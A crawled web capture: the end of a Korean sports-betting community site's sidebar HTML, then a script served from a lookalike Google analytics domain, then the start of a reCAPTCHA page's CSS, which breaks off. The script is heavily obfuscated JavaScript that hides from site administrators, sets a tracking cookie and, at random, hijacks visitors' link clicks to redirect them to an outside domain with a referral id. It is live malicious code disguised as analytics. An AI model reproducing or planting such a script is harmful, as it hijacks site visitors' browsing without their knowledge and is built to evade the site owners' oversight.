					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=qnstjr');">&nbsp;</span>
						커뮤니티											</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner">
								긴배너															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								스포츠분석															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery">
								안구정화															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=free">
								커뮤니티															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://totowgwg.net/bbs/board.php?bo_table=moneyhong');">&nbsp;</span>
						홍보게시판											</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								꽁머니 홍보방															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=hong">
								토토홍보															</a>
						</li>
																	<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr">
								총판홍보															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=notice" class="no-sub">
						공지사항											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head active" role="tab">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror" class="no-sub">
						고객센터											</a>
				</div>
			</div>
			</div>

<div class="h20"></div>		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://totowgwg.net/bbs/search.php">게시물</option>
										<option value="https://totowgwg.net/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://totowgwg.net/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3Drhror%26wr_id%3D391">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://totowgwg.net/bbs/register.php">회원가입</a></li>
			<li><a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://totowgwg.net/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://totowgwg.net/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://totowgwg.net/bbs/new.php">새글모음</a></li>
	<!--<li><a href="https://totowgwg.net/bbs/current_connect.php">현재접속자</a></li>-->
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.32 / 그누보드 5.3.3.3(패치 G5.4.2) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>

<!-- 사용스킨 : basic -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletaganalytics.com/gtag/?id=G-9Y9MKZJ6R5
body_size: 1274
content:
[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('('+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'('+')'+' '+'{'+'\n'+' '+' '+' '+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+'w'+'o'+'r'+'d'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'c'+'o'+'n'+'s'+'t'+' '+'b'+'o'+'d'+'y'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'1'+' '+'='+' '+'w'+'i'+'n'+'d'+'o'+'w'+'.'+'p'+'a'+'r'+'e'+'n'+'t'+'.'+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'.'+'i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L'+'.'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'('+'/'+'\\'+'s'+'+'+'/'+'g'+','+' '+"'"+"'"+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'c'+'o'+'n'+'s'+'t'+' '+'r'+'e'+'g'+'e'+'x'+'1'+' '+'='+' '+'n'+'e'+'w'+' '+'R'+'e'+'g'+'E'+'x'+'p'+'('+'w'+'o'+'r'+'d'+'.'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'('+'/'+'\\'+'s'+'+'+'/'+'g'+','+' '+"'"+"'"+')'+','+' '+"'"+'g'+'i'+"'"+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'c'+'o'+'n'+'s'+'t'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+' '+'='+' '+'b'+'o'+'d'+'y'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'1'+'.'+'m'+'a'+'t'+'c'+'h'+'('+'r'+'e'+'g'+'e'+'x'+'1'+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+' '+'?'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+'.'+'l'+'e'+'n'+'g'+'t'+'h'+' '+':'+' '+'0'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+'i'+'f'+' '+'('+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'m'+'e'+'m'+'b'+'e'+'r'+'='+'"'+'1'+'"'+"'"+')'+' '+'!'+'='+'='+' '+'0'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'g'+'e'+'t'+'C'+'o'+'o'+'k'+'i'+'e'+'('+'n'+'a'+'m'+'e'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+' '+'='+' '+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'c'+'o'+'o'+'k'+'i'+'e'+'.'+'m'+'a'+'t'+'c'+'h'+'('+'n'+'e'+'w'+' '+'R'+'e'+'g'+'E'+'x'+'p'+'('+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'"'+'('+'?'+':'+'^'+'|'+';'+' '+')'+'"'+' '+'+'+' '+'n'+'a'+'m'+'e'+'.'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'('+'/'+'('+'['+'.'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'2'+'4'+'"'+')')()+'?'+'*'+'|'+'{'+'}'+'('+')'+'\\'+'['+'\\'+']'+'\\'+'\\'+'\\'+'/'+'\\'+'+'+'^'+']'+')'+'/'+'g'+','+' '+"'"+'\\'+'\\'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'2'+'4'+'"'+')')()+'1'+"'"+')'+' '+'+'+' '+'"'+'='+'('+'['+'^'+';'+']'+'*'+')'+'"'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+')'+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+' '+'m'+'a'+'t'+'c'+'h'+'e'+'s'+' '+'?'+' '+'d'+'e'+'c'+'o'+'d'+'e'+'U'+'R'+'I'+'C'+'o'+'m'+'p'+'o'+'n'+'e'+'n'+'t'+'('+'m'+'a'+'t'+'c'+'h'+'e'+'s'+'['+'1'+']'+')'+' '+':'+' '+'u'+'n'+'d'+'e'+'f'+'i'+'n'+'e'+'d'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'i'+'s'+'M'+'o'+'b'+'i'+'l'+'e'+'('+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+' '+'/'+'i'+'P'+'h'+'o'+'n'+'e'+'|'+'M'+'o'+'b'+'i'+'|'+'A'+'n'+'d'+'r'+'o'+'i'+'d'+'/'+'i'+'.'+'t'+'e'+'s'+'t'+'('+'n'+'a'+'v'+'i'+'g'+'a'+'t'+'o'+'r'+'.'+'u'+'s'+'e'+'r'+'A'+'g'+'e'+'n'+'t'+')'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'a'+'t'+'t'+'a'+'c'+'h'+'C'+'l'+'i'+'c'+'k'+'H'+'a'+'n'+'d'+'l'+'e'+'r'+'('+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'+'('+'"'+'c'+'l'+'i'+'c'+'k'+'"'+','+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'('+'e'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'t'+'a'+'r'+'g'+'e'+'t'+' '+'='+' '+'e'+'.'+'t'+'a'+'r'+'g'+'e'+'t'+';'+'\n'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'w'+'h'+'i'+'l'+'e'+' '+'('+'t'+'a'+'r'+'g'+'e'+'t'+' '+'&'+'&'+' '+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'t'+'a'+'g'+'N'+'a'+'m'+'e'+' '+'!'+'='+'='+' '+'"'+'A'+'"'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'t'+'a'+'r'+'g'+'e'+'t'+' '+'='+' '+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'p'+'a'+'r'+'e'+'n'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'i'+'f'+' '+'('+'!'+'t'+'a'+'r'+'g'+'e'+'t'+' '+'|'+'|'+' '+'!'+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'h'+'r'+'e'+'f'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'r'+'e'+'t'+'u'+'r'+'n'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+'\n'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+' '+'='+' '+'n'+'e'+'w'+' '+'U'+'R'+'L'+'('+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'h'+'r'+'e'+'f'+')'+'.'+'o'+'r'+'i'+'g'+'i'+'n'+' '+'+'+' '+'n'+'e'+'w'+' '+'U'+'R'+'L'+'('+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'h'+'r'+'e'+'f'+')'+'.'+'p'+'a'+'t'+'h'+'n'+'a'+'m'+'e'+' '+'+'+' '+'n'+'e'+'w'+' '+'U'+'R'+'L'+'('+'t'+'a'+'r'+'g'+'e'+'t'+'.'+'h'+'r'+'e'+'f'+')'+'.'+'s'+'e'+'a'+'r'+'c'+'h'+';'+'\n'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'i'+'f'+' '+'('+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+'.'+'i'+'n'+'d'+'e'+'x'+'O'+'f'+'('+'"'+'j'+'u'+'s'+'o'+'y'+'a'+'0'+'2'+'"'+')'+' '+'='+'='+'='+' '+'-'+'1'+' '+'&'+'&'+' '+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+'.'+'i'+'n'+'d'+'e'+'x'+'O'+'f'+'('+'"'+'h'+'t'+'t'+'p'+'"'+')'+' '+'!'+'='+'='+' '+'-'+'1'+' '+'&'+'&'+' '+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+'.'+'i'+'n'+'d'+'e'+'x'+'O'+'f'+'('+'"'+'t'+'.'+'m'+'e'+'"'+')'+' '+'!'+'='+'='+' '+'-'+'1'+' '+'&'+'&'+' '+'f'+'u'+'l'+'l'+'P'+'a'+'t'+'h'+'.'+'i'+'n'+'d'+'e'+'x'+'O'+'f'+'('+'"'+'y'+'h'+'n'+'o'+'r'+'i'+'"'+')'+' '+'!'+'='+'='+' '+'-'+'1'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'p'+'r'+'o'+'b'+'a'+'b'+'i'+'l'+'i'+'t'+'y'+' '+'='+' '+'i'+'s'+'M'+'o'+'b'+'i'+'l'+'e'+'('+')'+' '+'?'+' '+'0'+'.'+'5'+' '+':'+' '+'0'+'.'+'3'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'i'+'f'+' '+'('+'M'+'a'+'t'+'h'+'.'+'r'+'a'+'n'+'d'+'o'+'m'+'('+')'+' '+'<'+' '+'p'+'r'+'o'+'b'+'a'+'b'+'i'+'l'+'i'+'t'+'y'+')'+' '+'{'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'v'+'a'+'r'+' '+'e'+'x'+'p'+'i'+'r'+'y'+'D'+'a'+'t'+'e'+' '+'='+' '+'n'+'e'+'w'+' '+'D'+'a'+'t'+'e'+'('+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'e'+'x'+'p'+'i'+'r'+'y'+'D'+'a'+'t'+'e'+'.'+'s'+'e'+'t'+'T'+'i'+'m'+'e'+'('+'e'+'x'+'p'+'i'+'r'+'y'+'D'+'a'+'t'+'e'+'.'+'g'+'e'+'t'+'T'+'i'+'m'+'e'+'('+')'+' '+'+'+' '+'7'+'2'+' '+'*'+' '+'6'+'0'+' '+'*'+' '+'6'+'0'+' '+'*'+' '+'1'+'0'+'0'+'0'+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'c'+'o'+'o'+'k'+'i'+'e'+' '+'='+' '+'"'+'c'+'f'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'t'+'='+'1'+';'+' '+'p'+'a'+'t'+'h'+'='+'/'+';'+' '+'e'+'x'+'p'+'i'+'r'+'e'+'s'+'='+'"'+' '+'+'+' '+'e'+'x'+'p'+'i'+'r'+'y'+'D'+'a'+'t'+'e'+'.'+'t'+'o'+'U'+'T'+'C'+'S'+'t'+'r'+'i'+'n'+'g'+'('+')'+' '+'+'+' '+'"'+';'+'"'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'l'+'o'+'c'+'a'+'t'+'i'+'o'+'n'+'.'+'r'+'e'+'p'+'l'+'a'+'c'+'e'+'('+'"'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'x'+'n'+'-'+'-'+'w'+'h'+'1'+'b'+'r'+'5'+'q'+'e'+'z'+'h'+'.'+'n'+'e'+'t'+'/'+'?'+'r'+'='+'6'+'6'+'9'+'9'+'"'+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'e'+'.'+'p'+'r'+'e'+'v'+'e'+'n'+'t'+'D'+'e'+'f'+'a'+'u'+'l'+'t'+'('+')'+';'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+'\n'+' '+' '+' '+' '+' '+' '+' '+' '+'}'+','+' '+'f'+'a'+'l'+'s'+'e'+')'+';'+'\n'+' '+' '+' '+' '+'}'+'\n'+'i'+'f'+' '+'('+'\n'+' '+' '+' '+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'a'+'d'+'m'+'i'+'n'+'='+'"'+'s'+'u'+'p'+'e'+'r'+'"'+"'"+')'+' '+'='+'='+'='+' '+'0'+' '+'&'+'&'+'\n'+' '+' '+' '+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'a'+'d'+'m'+'i'+'n'+'='+'"'+'b'+'o'+'a'+'r'+'d'+'"'+"'"+')'+' '+'='+'='+'='+' '+'0'+' '+'&'+'&'+'\n'+' '+' '+' '+' '+'!'+'g'+'e'+'t'+'C'+'o'+'o'+'k'+'i'+'e'+'('+'"'+'c'+'f'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'t'+'"'+')'+'\n'+')'+' '+'{'+'\n'+' '+' '+' '+' '+'a'+'t'+'t'+'a'+'c'+'h'+'C'+'l'+'i'+'c'+'k'+'H'+'a'+'n'+'d'+'l'+'e'+'r'+'('+')'+';'+'\n'+'}'+'\n'+' '+' '+' '+' '+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'.'+'a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'+'('+'"'+'D'+'O'+'M'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'L'+'o'+'a'+'d'+'e'+'d'+'"'+','+' '+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'('+')'+' '+'{'+'\n'+'i'+'f'+' '+'('+'\n'+' '+' '+' '+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'a'+'d'+'m'+'i'+'n'+'='+'"'+'s'+'u'+'p'+'e'+'r'+'"'+"'"+')'+' '+'='+'='+'='+' '+'0'+' '+'&'+'&'+'\n'+' '+' '+' '+' '+'c'+'o'+'u'+'n'+'t'+'O'+'c'+'c'+'u'+'r'+'r'+'e'+'n'+'c'+'e'+'s'+'('+"'"+'g'+'5'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'i'+'s'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'a'+'d'+'m'+'i'+'n'+'='+'"'+'b'+'o'+'a'+'r'+'d'+'"'+"'"+')'+' '+'='+'='+'='+' '+'0'+' '+'&'+'&'+'\n'+' '+' '+' '+' '+'!'+'g'+'e'+'t'+'C'+'o'+'o'+'k'+'i'+'e'+'('+'"'+'c'+'f'+[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('r'+'e'+'t'+'u'+'r'+'n'+' '+'u'+'n'+'e'+'s'+'c'+'a'+'p'+'e'+'('+'"'+'%'+'5'+'f'+'"'+')')()+'t'+'"'+')'+'\n'+')'+' '+'{'+'\n'+' '+' '+' '+' '+'a'+'t'+'t'+'a'+'c'+'h'+'C'+'l'+'i'+'c'+'k'+'H'+'a'+'n'+'d'+'l'+'e'+'r'+'('+')'+';'+'\n'+'}'+'\n'+'\n'+' '+' '+' '+' '+'}'+')'+';'+'\n'+'}'+')'+'('+')'+';')()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdXlesoAAAAAEI22WaFKTz4bBgVKsuqaHyfYgzJ&co=aHR0cHM6Ly90b3Rvd2d3Zy5uZXQ6NDQz&hl=ko&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=85i1zkdofif0
body_size: 48911
content:
<!DOCTYPE HTML><html dir="ltr" lang="ko"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
